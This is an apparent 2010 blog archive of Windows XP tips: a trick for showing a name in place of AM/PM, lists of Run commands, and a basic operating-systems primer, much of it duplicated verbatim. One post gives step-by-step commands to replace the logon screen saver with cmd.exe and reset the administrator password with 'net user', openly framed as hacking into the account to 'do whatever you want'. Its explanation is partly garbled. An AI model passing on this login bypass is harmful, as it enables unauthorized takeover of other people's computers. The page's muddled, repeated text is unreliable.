Try this trick to add up ur name in place of AM and PM beside time
Its simple
Step-1:- Navigate to -> Start -> Control Pannel -> Regional and Language Option -> Click on Customize -> Go to TIME Tab -> Change AM symbol and PM symbol from AM and PM to ur name -> Apply -> Ok ...
Did It change? If not, follow step-2 below.
Step2:- Now go to time in taskbar and Double Click it to open "Date and time property" ...Look place where time changes in digital form i.e. 02:47:52 AM , click to arrow to cnage the AM or PM by selecting and press arrow. It will Show ur name or name that was entered by u, Apply -> OK and be HAPPY 8)
Saturday, September 18, 2010
Friday, August 20, 2010
HOW TO HACK WINDOWS XP ADMINISTRATOR PASSWORD
Here are the steps involved to Hack the Window XP Administrator Password .
1. Go to Start –> Run –> Type in CMD
2. You will get a command prompt. Enter these commands the way it is given
3. cd\
4. cd\ windows\system32
5. mkdir temphack
6. copy logon.scr temphack\logon.scr
7. copy cmd.exe temphack\cmd.exe
8. del logon.scr
9. rename cmd.exe logon.scr
10. exit
Wait its not over read the rest to find out how to Hack the Window XP Administrator Password
A Brief explanation of what you are currently doing here is Your are nagivating to the windows system Directory where the system files are stored. Next your creating a temporary directory called mkdir. After which you are copying or backing up the logon.scr and cmd.exe files into the mkdir then you are deleting the logon.scr file and renaming cmd.exe file to logon.scr.
So basically you are telling windows is to backup the command program and the screen saver file. Then we edited the settings so when windows loads the screen saver, we will get an unprotected dos prompt without logging in. When this appears enter this command
net user password
Example: If the admin user name is clazh and you want change the password to pass Then type in the following command
net user clazh pass
This will chang the admin password to pass.Thats it you have sucessfully hacked the Window XP Administrator Password now you can Log in, using the hacked Window XP Administrator Password and do whatever you want to do.
This hack doesn’t work on NTFS systems
1. Go to Start –> Run –> Type in CMD
2. You will get a command prompt. Enter these commands the way it is given
3. cd\
4. cd\ windows\system32
5. mkdir temphack
6. copy logon.scr temphack\logon.scr
7. copy cmd.exe temphack\cmd.exe
8. del logon.scr
9. rename cmd.exe logon.scr
10. exit
Wait its not over read the rest to find out how to Hack the Window XP Administrator Password
A Brief explanation of what you are currently doing here is Your are nagivating to the windows system Directory where the system files are stored. Next your creating a temporary directory called mkdir. After which you are copying or backing up the logon.scr and cmd.exe files into the mkdir then you are deleting the logon.scr file and renaming cmd.exe file to logon.scr.
So basically you are telling windows is to backup the command program and the screen saver file. Then we edited the settings so when windows loads the screen saver, we will get an unprotected dos prompt without logging in. When this appears enter this command
net user password
Example: If the admin user name is clazh and you want change the password to pass Then type in the following command
net user clazh pass
This will chang the admin password to pass.Thats it you have sucessfully hacked the Window XP Administrator Password now you can Log in, using the hacked Window XP Administrator Password and do whatever you want to do.
This hack doesn’t work on NTFS systems
Monday, August 9, 2010
RUN COMMANDS IN XP
Run Commands In Windows XP
You can access all these programs by going through START-->RUN or Simply Click Windows Key+R
SQL Client Configuration - cliconfg
System
Configuration Editor - sysedit
System Configuration Utility - msconfig
System File Checker Utility (Scan Immediately)- sfc /scannow
System File Checker Utility (Scan Once At Next Boot)- sfc /scanonce
System File Checker Utility (Scan On Every Boot) - sfc /scanboot
System File Checker Utility (Return to Default Setting)- sfc /revert
System File Checker Utility (Purge File Cache)- sfc /purgecache
System File Checker Utility (Set Cache Size to size x)-sfc/cachesize=x
System Information - msinfo32.
Task Manager – taskmgr
System Properties - sysdm.cpl
Task Manager – taskmgr
TCP Tester - tcptest
Telnet Client - telnet
Tweak UI (if installed) - tweakui
User Account Management- nusrmgr.cpl
Utility Manager - utilman
Windows Address Book - wab
Windows Address Book Import Utility - wabmig
Windows Backup Utility (if installed)- ntbackup
Windows Explorer - explorer
Windows Firewall- firewall.cpl
Windows Magnifier- magnify
Windows Management Infrastructure - wmimgmt.msc
Windows Media Player - wmplayer
Windows Messenger - msmsgs
Windows Picture Import Wizard (need camera connected)- wiaacmgr
Windows System Security Tool – syskey
Windows Update Launches - wupdmgr
Windows Version (to show which version of windows)- winver
Windows XP Tour Wizard - tourstart
Wordpad - write
Password Properties - password.cpl
Performance Monitor - perfmon.msc
Phone and Modem Options - telephon.cpl
Phone Dialer - dialer
Pinball Game - pinball
Power Configuration - powercfg.cpl
Printers and Faxes - control printers
Printers Folder – printers
Private Character Editor - eudcedit
Quicktime (If Installed)- QuickTime.cpl
Real Player (if installed)- realplay
Regional Settings - intl.cpl
Registry Editor - regedit
Registry Editor - regedit32
Remote Access Phonebook - rasphone
Remote Desktop - mstsc
Removable Storage - ntmsmgr.msc
Removable Storage Operator Requests - ntmsoprq.msc
Resultant Set of Policy (XP Prof) - rsop.msc
Scanners and Cameras - sticpl.cpl
Scheduled Tasks - control schedtasks
Security Center - wscui.cpl
Services - services.msc
Shared Folders - fsmgmt.msc
Shuts Down Windows - shutdown
Sounds and Audio - mmsys.cpl
Spider Solitare Card Game - spider
Malicious Software Removal Tool - mrt
Microsoft Access (if installed) - access.cpl
Microsoft Chat - winchat
Microsoft Excel (if installed) - excel
Microsoft Frontpage (if installed)- frontpg
Microsoft Movie Maker - moviemk
Microsoft Paint - mspaint
Microsoft Powerpoint (if installed)- powerpnt
Microsoft Word (if installed)- winword
Microsoft Syncronization Tool - mobsync
Minesweeper Game - winmine
Mouse Properties - control mouse
Mouse Properties - main.cpl
Nero (if installed)- nero
Netmeeting - conf
Network Connections - control netconnections
Network Connections - ncpa.cpl
Network Setup Wizard - netsetup.cpl
Notepad - notepad
Nview Desktop Manager (If Installed)- nvtuicpl.cpl
Object Packager - packager
ODBC Data Source Administrator- odbccp32.cpl
On Screen Keyboard - osk
Opens AC3 Filter (If Installed) - ac3filter.cpl
Outlook Express - msimn
Paint – pbrush
Keyboard Properties - control keyboard
IP Configuration (Display Connection Configuration) - ipconfi/all
IP Configuration (Display DNS Cache Contents)- ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents)- ipconfig /flushdns
IP Configuration (Release All Connections)- ipconfig /release
IP Configuration (Renew All Connections)- ipconfig /renew
IP Configuration(RefreshesDHCP&Re-RegistersDNS)-ipconfig/registerdns
IP Configuration (Display DHCP Class ID)- ipconfig/showclassid
IP Configuration (Modifies DHCP Class ID)- ipconfig /setclassid
Java Control Panel (If Installed)- jpicpl32.cpl
Java Control Panel (If Installed)- javaws
Local Security Settings - secpol.msc
Local Users and Groups - lusrmgr.msc
Logs You Out Of Windows - logoff.....
Accessibility Controls - access.cpl
Accessibility Wizard - accwiz
Add Hardware - Wizardhdwwiz.cpl
Add/Remove Programs - appwiz.cpl
Administrative Tools control - admintools
Adobe Acrobat (if installed) - acrobat
Adobe Designer (if installed)- acrodist
Adobe Distiller (if installed)- acrodist
Adobe ImageReady (if installed)- imageready
Adobe Photoshop (if installed)- photoshop
Automatic Updates - wuaucpl.cpl
Bluetooth Transfer Wizard – fsquirt
Calculator - calc
Certificate Manager - certmgr.msc
Character Map - charmap
Check Disk Utility - chkdsk
Clipboard Viewer - clipbrd
Command Prompt - cmd
Component Services - dcomcnfg
Computer Management - compmgmt.msc
Control Panel - control
Date and Time Properties - timedate.cpl
DDE Shares - ddeshare
Device Manager - devmgmt.msc
Direct X Control Panel (If Installed)- directx.cpl
Direct X Troubleshooter- dxdiag
Disk Cleanup Utility- cleanmgr
Disk Defragment- dfrg.msc
Disk Management- diskmgmt.msc
Disk Partition Manager- diskpart
Display Properties- control desktop
Display Properties- desk.cpl
Display Properties (w/Appearance Tab Preselected)- control color
Dr. Watson System Troubleshooting Utility- drwtsn32
Driver Verifier Utility- verifier
Event Viewer- eventvwr.msc
Files and Settings Transfer Tool- migwiz
File Signature Verification Tool- sigverif
Findfast- findfast.cpl
Firefox (if installed)- firefox
Folders Properties- control folders
Fonts- control fonts
Fonts Folder- fonts
Free Cell Card Game- freecell
Game Controllers- joy.cpl
Group Policy Editor (XP Prof)- gpedit.msc
Hearts Card Game- mshearts
Help and Support- helpctr
HyperTerminal- hypertrm
Iexpress Wizard- iexpress
Indexing Service- ciadv.msc
Internet Connection Wizard- icwconn1
Internet Explorer- iexplore
Internet Setup Wizard- inetwiz
Internet Properties- inetcpl.cpl
You can access all these programs by going through START-->RUN or Simply Click Windows Key+R
SQL Client Configuration - cliconfg
System
Configuration Editor - sysedit
System Configuration Utility - msconfig
System File Checker Utility (Scan Immediately)- sfc /scannow
System File Checker Utility (Scan Once At Next Boot)- sfc /scanonce
System File Checker Utility (Scan On Every Boot) - sfc /scanboot
System File Checker Utility (Return to Default Setting)- sfc /revert
System File Checker Utility (Purge File Cache)- sfc /purgecache
System File Checker Utility (Set Cache Size to size x)-sfc/cachesize=x
System Information - msinfo32.
Task Manager – taskmgr
System Properties - sysdm.cpl
Task Manager – taskmgr
TCP Tester - tcptest
Telnet Client - telnet
Tweak UI (if installed) - tweakui
User Account Management- nusrmgr.cpl
Utility Manager - utilman
Windows Address Book - wab
Windows Address Book Import Utility - wabmig
Windows Backup Utility (if installed)- ntbackup
Windows Explorer - explorer
Windows Firewall- firewall.cpl
Windows Magnifier- magnify
Windows Management Infrastructure - wmimgmt.msc
Windows Media Player - wmplayer
Windows Messenger - msmsgs
Windows Picture Import Wizard (need camera connected)- wiaacmgr
Windows System Security Tool – syskey
Windows Update Launches - wupdmgr
Windows Version (to show which version of windows)- winver
Windows XP Tour Wizard - tourstart
Wordpad - write
Password Properties - password.cpl
Performance Monitor - perfmon.msc
Phone and Modem Options - telephon.cpl
Phone Dialer - dialer
Pinball Game - pinball
Power Configuration - powercfg.cpl
Printers and Faxes - control printers
Printers Folder – printers
Private Character Editor - eudcedit
Quicktime (If Installed)- QuickTime.cpl
Real Player (if installed)- realplay
Regional Settings - intl.cpl
Registry Editor - regedit
Registry Editor - regedit32
Remote Access Phonebook - rasphone
Remote Desktop - mstsc
Removable Storage - ntmsmgr.msc
Removable Storage Operator Requests - ntmsoprq.msc
Resultant Set of Policy (XP Prof) - rsop.msc
Scanners and Cameras - sticpl.cpl
Scheduled Tasks - control schedtasks
Security Center - wscui.cpl
Services - services.msc
Shared Folders - fsmgmt.msc
Shuts Down Windows - shutdown
Sounds and Audio - mmsys.cpl
Spider Solitare Card Game - spider
Malicious Software Removal Tool - mrt
Microsoft Access (if installed) - access.cpl
Microsoft Chat - winchat
Microsoft Excel (if installed) - excel
Microsoft Frontpage (if installed)- frontpg
Microsoft Movie Maker - moviemk
Microsoft Paint - mspaint
Microsoft Powerpoint (if installed)- powerpnt
Microsoft Word (if installed)- winword
Microsoft Syncronization Tool - mobsync
Minesweeper Game - winmine
Mouse Properties - control mouse
Mouse Properties - main.cpl
Nero (if installed)- nero
Netmeeting - conf
Network Connections - control netconnections
Network Connections - ncpa.cpl
Network Setup Wizard - netsetup.cpl
Notepad - notepad
Nview Desktop Manager (If Installed)- nvtuicpl.cpl
Object Packager - packager
ODBC Data Source Administrator- odbccp32.cpl
On Screen Keyboard - osk
Opens AC3 Filter (If Installed) - ac3filter.cpl
Outlook Express - msimn
Paint – pbrush
Keyboard Properties - control keyboard
IP Configuration (Display Connection Configuration) - ipconfi/all
IP Configuration (Display DNS Cache Contents)- ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents)- ipconfig /flushdns
IP Configuration (Release All Connections)- ipconfig /release
IP Configuration (Renew All Connections)- ipconfig /renew
IP Configuration(RefreshesDHCP&Re-RegistersDNS)-ipconfig/registerdns
IP Configuration (Display DHCP Class ID)- ipconfig/showclassid
IP Configuration (Modifies DHCP Class ID)- ipconfig /setclassid
Java Control Panel (If Installed)- jpicpl32.cpl
Java Control Panel (If Installed)- javaws
Local Security Settings - secpol.msc
Local Users and Groups - lusrmgr.msc
Logs You Out Of Windows - logoff.....
Accessibility Controls - access.cpl
Accessibility Wizard - accwiz
Add Hardware - Wizardhdwwiz.cpl
Add/Remove Programs - appwiz.cpl
Administrative Tools control - admintools
Adobe Acrobat (if installed) - acrobat
Adobe Designer (if installed)- acrodist
Adobe Distiller (if installed)- acrodist
Adobe ImageReady (if installed)- imageready
Adobe Photoshop (if installed)- photoshop
Automatic Updates - wuaucpl.cpl
Bluetooth Transfer Wizard – fsquirt
Calculator - calc
Certificate Manager - certmgr.msc
Character Map - charmap
Check Disk Utility - chkdsk
Clipboard Viewer - clipbrd
Command Prompt - cmd
Component Services - dcomcnfg
Computer Management - compmgmt.msc
Control Panel - control
Date and Time Properties - timedate.cpl
DDE Shares - ddeshare
Device Manager - devmgmt.msc
Direct X Control Panel (If Installed)- directx.cpl
Direct X Troubleshooter- dxdiag
Disk Cleanup Utility- cleanmgr
Disk Defragment- dfrg.msc
Disk Management- diskmgmt.msc
Disk Partition Manager- diskpart
Display Properties- control desktop
Display Properties- desk.cpl
Display Properties (w/Appearance Tab Preselected)- control color
Dr. Watson System Troubleshooting Utility- drwtsn32
Driver Verifier Utility- verifier
Event Viewer- eventvwr.msc
Files and Settings Transfer Tool- migwiz
File Signature Verification Tool- sigverif
Findfast- findfast.cpl
Firefox (if installed)- firefox
Folders Properties- control folders
Fonts- control fonts
Fonts Folder- fonts
Free Cell Card Game- freecell
Game Controllers- joy.cpl
Group Policy Editor (XP Prof)- gpedit.msc
Hearts Card Game- mshearts
Help and Support- helpctr
HyperTerminal- hypertrm
Iexpress Wizard- iexpress
Indexing Service- ciadv.msc
Internet Connection Wizard- icwconn1
Internet Explorer- iexplore
Internet Setup Wizard- inetwiz
Internet Properties- inetcpl.cpl
Tuesday, June 29, 2010
OPERATING SYSTEMS FUNCTIONS
Operating System Functions
What is an Operating System
The operating system is the core software component of your computer. It performs many functions and is, in very basic terms, an interface between your computer and the outside world. In the section about hardware, a computer is described as consisting of several component parts including your monitor, keyboard, mouse, and other parts. The operating system provides an interface to these parts using what is referred to as "drivers". This is why sometimes when you install a new printer or other piece of hardware, your system will ask you to install more software called a driver.
What does a driver do?A driver is a specially written program which understands the operation of the device it interfaces to, such as a printer, video card, sound card or CD ROM drive. It translates commands from the operating system or user into commands understood by the the component computer part it interfaces with. It also translates responses from the component computer part back to responses that can be understood by the operating system, application program, or user. The below diagram gives a graphical depiction of the interfaces between the operating system and the computer component.
Other Operating System Function:
onsThe operating system provides for several other functions including:
• System tools (programs) used to monitor computer performance, debug problems, or maintain parts of the system.
• A set of libraries or functions which programs may use to perform specific tasks especially relating to interfacing with computer system components.
The operating system makes these interfacing functions along with its other functions operate smoothly and these functions are mostly transparent to the user.
Operating System Concerns
As mentioned previously, an operating system is a computer program. Operating systems are written by human programmers who make mistakes. Therefore there can be errors in the code even though there may be some testing before the product is released. Some companies have better software quality control and testing than others so you may notice varying levels of quality from operating system to operating system. Errors in operating systems cause three main types of problems:
• System crashes and instabilities - These can happen due to a software bug typically in the operating system, although computer programs being run on the operating system can make the system more unstable or may even crash the system by themselves. This varies depending on the type of operating system. A system crash is the act of a system freezing and becoming unresponsive which would cause the user to need to reboot.
• Security flaws - Some software errors leave a door open for the system to be broken into by unauthorized intruders. As these flaws are discovered, unauthorized intruders may try to use these to gain illegal access to your system. Patching these flaws often will help keep your computer system secure. How this is done will be explained later.
• Sometimes errors in the operating system will cause the computer not to work correctly with some peripheral devices such as printers.
Operating System Types
There are many types of operating systems. The most common is the Microsoft suite of operating systems. They include from most recent to the oldest:
• Windows XP Professional Edition - A version used by many businesses on workstations. It has the ability to become a member of a corporate domain.
• Windows XP Home Edition - A lower cost version of Windows XP which is for home use only and should not be used at a business.
• Windows 2000 - A better version of the Windows NT operating system which works well both at home and as a workstation at a business. It includes technologies which allow hardware to be automatically detected and other enhancements over Windows NT.
• Windows ME - A upgraded version from windows 98 but it has been historically plagued with programming errors which may be frustrating for home users.
• Windows 98 - This was produced in two main versions. The first Windows 98 version was plagued with programming errors but the Windows 98 Second Edition which came out later was much better with many errors resolved.
• Windows NT - A version of Windows made specifically for businesses offering better control over workstation capabilities to help network administrators.
• Windows 95 - The first version of Windows after the older Windows 3.x versions offering a better interface and better library functions for programs.
There are other worthwhile types of operating systems not made by Microsoft. The greatest problem with these operating systems lies in the fact that not as many application programs are written for them. However if you can get the type of application programs you are looking for, one of the systems listed below may be a good choice.
• Unix - A system that has been around for many years and it is very stable. It is primary used to be a server rather than a workstation and should not be used by anyone who does not understand the system. It can be difficult to learn. Unix must normally run an a computer made by the same company that produces the software.
• Linux - Linux is similar to Unix in operation but it is free. It also should not be used by anyone who does not understand the system and can be difficult to learn.
• Apple MacIntosh - Most recent versions are based on Unix but it has a good graphical interface so it is both stable (does not crash often or have as many software problems as other systems may have) and easy to learn. One drawback to this system is that it can only be run on Apple produced hardware.
What is an Operating System
The operating system is the core software component of your computer. It performs many functions and is, in very basic terms, an interface between your computer and the outside world. In the section about hardware, a computer is described as consisting of several component parts including your monitor, keyboard, mouse, and other parts. The operating system provides an interface to these parts using what is referred to as "drivers". This is why sometimes when you install a new printer or other piece of hardware, your system will ask you to install more software called a driver.
What does a driver do?A driver is a specially written program which understands the operation of the device it interfaces to, such as a printer, video card, sound card or CD ROM drive. It translates commands from the operating system or user into commands understood by the the component computer part it interfaces with. It also translates responses from the component computer part back to responses that can be understood by the operating system, application program, or user. The below diagram gives a graphical depiction of the interfaces between the operating system and the computer component.
Other Operating System Function:
onsThe operating system provides for several other functions including:
• System tools (programs) used to monitor computer performance, debug problems, or maintain parts of the system.
• A set of libraries or functions which programs may use to perform specific tasks especially relating to interfacing with computer system components.
The operating system makes these interfacing functions along with its other functions operate smoothly and these functions are mostly transparent to the user.
Operating System Concerns
As mentioned previously, an operating system is a computer program. Operating systems are written by human programmers who make mistakes. Therefore there can be errors in the code even though there may be some testing before the product is released. Some companies have better software quality control and testing than others so you may notice varying levels of quality from operating system to operating system. Errors in operating systems cause three main types of problems:
• System crashes and instabilities - These can happen due to a software bug typically in the operating system, although computer programs being run on the operating system can make the system more unstable or may even crash the system by themselves. This varies depending on the type of operating system. A system crash is the act of a system freezing and becoming unresponsive which would cause the user to need to reboot.
• Security flaws - Some software errors leave a door open for the system to be broken into by unauthorized intruders. As these flaws are discovered, unauthorized intruders may try to use these to gain illegal access to your system. Patching these flaws often will help keep your computer system secure. How this is done will be explained later.
• Sometimes errors in the operating system will cause the computer not to work correctly with some peripheral devices such as printers.
Operating System Types
There are many types of operating systems. The most common is the Microsoft suite of operating systems. They include from most recent to the oldest:
• Windows XP Professional Edition - A version used by many businesses on workstations. It has the ability to become a member of a corporate domain.
• Windows XP Home Edition - A lower cost version of Windows XP which is for home use only and should not be used at a business.
• Windows 2000 - A better version of the Windows NT operating system which works well both at home and as a workstation at a business. It includes technologies which allow hardware to be automatically detected and other enhancements over Windows NT.
• Windows ME - A upgraded version from windows 98 but it has been historically plagued with programming errors which may be frustrating for home users.
• Windows 98 - This was produced in two main versions. The first Windows 98 version was plagued with programming errors but the Windows 98 Second Edition which came out later was much better with many errors resolved.
• Windows NT - A version of Windows made specifically for businesses offering better control over workstation capabilities to help network administrators.
• Windows 95 - The first version of Windows after the older Windows 3.x versions offering a better interface and better library functions for programs.
There are other worthwhile types of operating systems not made by Microsoft. The greatest problem with these operating systems lies in the fact that not as many application programs are written for them. However if you can get the type of application programs you are looking for, one of the systems listed below may be a good choice.
• Unix - A system that has been around for many years and it is very stable. It is primary used to be a server rather than a workstation and should not be used by anyone who does not understand the system. It can be difficult to learn. Unix must normally run an a computer made by the same company that produces the software.
• Linux - Linux is similar to Unix in operation but it is free. It also should not be used by anyone who does not understand the system and can be difficult to learn.
• Apple MacIntosh - Most recent versions are based on Unix but it has a good graphical interface so it is both stable (does not crash often or have as many software problems as other systems may have) and easy to learn. One drawback to this system is that it can only be run on Apple produced hardware.
Monday, June 28, 2010
174 USEFUL RUN COMMANDS
174 Run Commands For Windows XP
Run Commands Listed below In Alphabetical Order
All of the Run Command below Work in the Windows XP Operating System Some do Require that you have the application installed. To provoke the run dialogue box where you can enter the run commands Click start and then select Run or even faster hold down the Windows key and press 'R' then enter your command.
Program Run Command
Accessibility Controls access.cpl
Accessibility Wizard accwiz
Add Hardware Wizard hdwwiz.cpl
Add/Remove Programs appwiz.cpl
Administrative Tools control admintools
Adobe Acrobat ( if installed ) acrobat
Adobe Distiller ( if installed ) acrodist
Adobe ImageReady ( if installed ) imageready
Adobe Photoshop ( if installed ) photoshop
Automatic Updates wuaucpl.cpl
Basic Media Player mplay32
Bluetooth Transfer Wizard fsquirt
Calculator calc
Ccleaner ( if installed ) ccleaner
C: Drive c:
Certificate Manager cdrtmgr.msc
Character Map charmap
Check Disk Utility chkdsk
Clipboard Viewer clipbrd
Command Prompt cmd
Command Prompt command
Component Services dcomcnfg
Computer Management compmgmt.msc
Compare Files comp
Control Panel control
Create a shared folder Wizard shrpubw
Date and Time Properties timedate.cpl
DDE Shares ddeshare
Device Manager devmgmt.msc
Direct X Control Panel ( if installed ) directx.cpl
Direct X Troubleshooter dxdiag
Disk Cleanup Utility cleanmgr
Disk Defragment dfrg.msc
Disk Partition Manager diskmgmt.msc
Display Properties control desktop
Display Properties desk.cpl
Display Properties (w/Appearance Tab Preselected ) control color
Dr. Watson System Troubleshooting Utility drwtsn32
Driver Verifier Utility verifier
Ethereal ( if installed ) ethereal
Event Viewer eventvwr.msc
Files and Settings Transfer Tool migwiz
File Signature Verification Tool sigverif
Findfast findfast.cpl
Firefox firefox
Folders Properties control folders
Fonts fonts
Fonts Folder fonts
Free Cell Card Game freecell
Game Controllers joy.cpl
Group Policy Editor ( xp pro ) gpedit.msc
Hearts Card Game mshearts
Help and Support helpctr
Hyperterminal hypertrm
Hotline Client hotlineclient
Iexpress Wizard iexpress
Indexing Service ciadv.msc
Internet Connection Wizard icwonn1
Internet Properties inetcpl.cpl
Internet Setup Wizard inetwiz
IP Configuration (Display Connection Configuration) ipconfig /all
IP Configuration (Display DNS Cache Contents) ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents) ipconfig /flushdns
IP Configuration (Release All Connections) ipconfig /release
IP Configuration (Renew All Connections) ipconfig /renew
IP Configuration (Refreshes DHCP & Re-Registers DNS) ipconfig /registerdns
IP Configuration (Display DHCP Class ID) ipconfig /showclassid
IP Configuration (Modifies DHCP Class ID) ipconfig /setclassid
Java Control Panel ( if installed ) jpicpl32.cpl
Java Control Panel ( if installed ) javaws
Keyboard Properties control keyboard
Local Security Settings secpol.msc
Local Users and Groups lusrmgr.msc
Logs You Out of Windows logoff
Malicious Software Removal Tool mrt
Microsoft Access ( if installed ) access.cpl
Microsoft Chat winchat
Microsoft Excel ( if installed ) excel
Microsoft Diskpart diskpart
Microsoft Frontpage ( if installed ) frontpg
Microsoft Movie Maker moviemk
Microsoft Management Console mmc
Microsoft Narrator narrator
Microsoft Paint mspaint
Microsoft Powerpoint powerpnt
Microsoft Word ( if installed ) winword
Microsoft Syncronization Tool mobsync
Minesweeper Game winmine
Mouse Properties control mouse
Mouse Properties main.cpl
MS-Dos Editor edit
MS-Dos FTP ftp
Nero ( if installed ) nero
Netmeeting conf
Network Connections control netconnections
Network Connections ncpa.cpl
Network Setup Wizard netsetup.cpl
Notepad notepad
Nview Desktop Manager ( if installed ) nvtuicpl.cpl
Object Packager packager
ODBC Data Source Administrator odbccp32
ODBC Data Source Administrator odbccp32.cpl
On Screen Keyboard osk
Opens AC3 Filter ( if installed ) ac3filter.cpl
Outlook Express msimn
Paint pbrush
Password Properties password.cpl
Performance Monitor perfmon.msc
Performance Monitor perfmon
Phone and Modem Options telephon.cpl
Phone Dialer dialer
Pinball Game pinball
Power Configuration powercfg.cpl
Printers and Faxes control printers
Printers Folder printers
Private Characters Editor eudcedit
Quicktime ( if installed ) quicktime.cpl
Quicktime Player ( if installed ) quicktimeplayer
Real Player ( if installed ) realplay
Regional Settings intl.cpl
Registry Editor regedit
Registry Editor regedit32
Remote Access Phonebook rasphone
Remote Desktop mstsc
Removable Storage ntmsmgr.msc
Removable Storage Operator Requests ntmsoprq.msc
Resultant Set of Policy ( xp pro ) rsop.msc
Scanners and Cameras sticpl.cpl
Scheduled Tasks control schedtasks
Security Center wscui.cpl
Services services.msc
Shared Folders fsmgmt.msc
Sharing Session rtcshare
Shuts Down Windows shutdown
Sounds Recorder sndrec32
Sounds and Audio mmsys.cpl
Spider Solitare Card Game spider
SQL Client Configuration clicongf
System Configuration Editor sysedit
System Configuration Utility msconfig
System File Checker Utility ( Scan Immediately ) sfc /scannow
System File Checker Utility ( Scan Once At Next Boot ) sfc /scanonce
System File Checker Utility ( Scan On Every Boot ) sfc /scanboot
System File Checker Utility ( Return to Default Settings) sfc /revert
System File Checker Utility ( Purge File Cache ) sfc /purgecache
System File Checker Utility ( Set Cache Size to Size x ) sfc /cachesize=x
System Information msinfo32
System Properties sysdm.cpl
Task Manager taskmgr
TCP Tester tcptest
Telnet Client telnet
Tweak UI ( if installed ) tweakui
User Account Management nusrmgr.cpl
Utility Manager utilman
Volume Serial Number for C: label
Volume Control sndvol32
Windows Address Book wab
Windows Address Book Import Utility wabmig
Windows Backup Utility ( if installed ) ntbackup
Windows Explorer explorer
Windows Firewall firewall.cpl
Windows Installer Details msiexec
Windows Magnifier magnify
Windows Management Infrastructure wmimgmt.msc
Windows Media Player wmplayer
Windows Messenger msnsgs
Windows Picture Import Wizard (Need camera connected) wiaacmgr
Windows System Security Tool syskey
Windows Script host settings wscript
Widnows Update Launches wupdmgr
Windows Version ( shows your windows version ) winver
Windows XP Tour Wizard tourstart
Wordpad write
Zoom Utility igfxzoom
Run Commands Listed below In Alphabetical Order
All of the Run Command below Work in the Windows XP Operating System Some do Require that you have the application installed. To provoke the run dialogue box where you can enter the run commands Click start and then select Run or even faster hold down the Windows key and press 'R' then enter your command.
Program Run Command
Accessibility Controls access.cpl
Accessibility Wizard accwiz
Add Hardware Wizard hdwwiz.cpl
Add/Remove Programs appwiz.cpl
Administrative Tools control admintools
Adobe Acrobat ( if installed ) acrobat
Adobe Distiller ( if installed ) acrodist
Adobe ImageReady ( if installed ) imageready
Adobe Photoshop ( if installed ) photoshop
Automatic Updates wuaucpl.cpl
Basic Media Player mplay32
Bluetooth Transfer Wizard fsquirt
Calculator calc
Ccleaner ( if installed ) ccleaner
C: Drive c:
Certificate Manager cdrtmgr.msc
Character Map charmap
Check Disk Utility chkdsk
Clipboard Viewer clipbrd
Command Prompt cmd
Command Prompt command
Component Services dcomcnfg
Computer Management compmgmt.msc
Compare Files comp
Control Panel control
Create a shared folder Wizard shrpubw
Date and Time Properties timedate.cpl
DDE Shares ddeshare
Device Manager devmgmt.msc
Direct X Control Panel ( if installed ) directx.cpl
Direct X Troubleshooter dxdiag
Disk Cleanup Utility cleanmgr
Disk Defragment dfrg.msc
Disk Partition Manager diskmgmt.msc
Display Properties control desktop
Display Properties desk.cpl
Display Properties (w/Appearance Tab Preselected ) control color
Dr. Watson System Troubleshooting Utility drwtsn32
Driver Verifier Utility verifier
Ethereal ( if installed ) ethereal
Event Viewer eventvwr.msc
Files and Settings Transfer Tool migwiz
File Signature Verification Tool sigverif
Findfast findfast.cpl
Firefox firefox
Folders Properties control folders
Fonts fonts
Fonts Folder fonts
Free Cell Card Game freecell
Game Controllers joy.cpl
Group Policy Editor ( xp pro ) gpedit.msc
Hearts Card Game mshearts
Help and Support helpctr
Hyperterminal hypertrm
Hotline Client hotlineclient
Iexpress Wizard iexpress
Indexing Service ciadv.msc
Internet Connection Wizard icwonn1
Internet Properties inetcpl.cpl
Internet Setup Wizard inetwiz
IP Configuration (Display Connection Configuration) ipconfig /all
IP Configuration (Display DNS Cache Contents) ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents) ipconfig /flushdns
IP Configuration (Release All Connections) ipconfig /release
IP Configuration (Renew All Connections) ipconfig /renew
IP Configuration (Refreshes DHCP & Re-Registers DNS) ipconfig /registerdns
IP Configuration (Display DHCP Class ID) ipconfig /showclassid
IP Configuration (Modifies DHCP Class ID) ipconfig /setclassid
Java Control Panel ( if installed ) jpicpl32.cpl
Java Control Panel ( if installed ) javaws
Keyboard Properties control keyboard
Local Security Settings secpol.msc
Local Users and Groups lusrmgr.msc
Logs You Out of Windows logoff
Malicious Software Removal Tool mrt
Microsoft Access ( if installed ) access.cpl
Microsoft Chat winchat
Microsoft Excel ( if installed ) excel
Microsoft Diskpart diskpart
Microsoft Frontpage ( if installed ) frontpg
Microsoft Movie Maker moviemk
Microsoft Management Console mmc
Microsoft Narrator narrator
Microsoft Paint mspaint
Microsoft Powerpoint powerpnt
Microsoft Word ( if installed ) winword
Microsoft Syncronization Tool mobsync
Minesweeper Game winmine
Mouse Properties control mouse
Mouse Properties main.cpl
MS-Dos Editor edit
MS-Dos FTP ftp
Nero ( if installed ) nero
Netmeeting conf
Network Connections control netconnections
Network Connections ncpa.cpl
Network Setup Wizard netsetup.cpl
Notepad notepad
Nview Desktop Manager ( if installed ) nvtuicpl.cpl
Object Packager packager
ODBC Data Source Administrator odbccp32
ODBC Data Source Administrator odbccp32.cpl
On Screen Keyboard osk
Opens AC3 Filter ( if installed ) ac3filter.cpl
Outlook Express msimn
Paint pbrush
Password Properties password.cpl
Performance Monitor perfmon.msc
Performance Monitor perfmon
Phone and Modem Options telephon.cpl
Phone Dialer dialer
Pinball Game pinball
Power Configuration powercfg.cpl
Printers and Faxes control printers
Printers Folder printers
Private Characters Editor eudcedit
Quicktime ( if installed ) quicktime.cpl
Quicktime Player ( if installed ) quicktimeplayer
Real Player ( if installed ) realplay
Regional Settings intl.cpl
Registry Editor regedit
Registry Editor regedit32
Remote Access Phonebook rasphone
Remote Desktop mstsc
Removable Storage ntmsmgr.msc
Removable Storage Operator Requests ntmsoprq.msc
Resultant Set of Policy ( xp pro ) rsop.msc
Scanners and Cameras sticpl.cpl
Scheduled Tasks control schedtasks
Security Center wscui.cpl
Services services.msc
Shared Folders fsmgmt.msc
Sharing Session rtcshare
Shuts Down Windows shutdown
Sounds Recorder sndrec32
Sounds and Audio mmsys.cpl
Spider Solitare Card Game spider
SQL Client Configuration clicongf
System Configuration Editor sysedit
System Configuration Utility msconfig
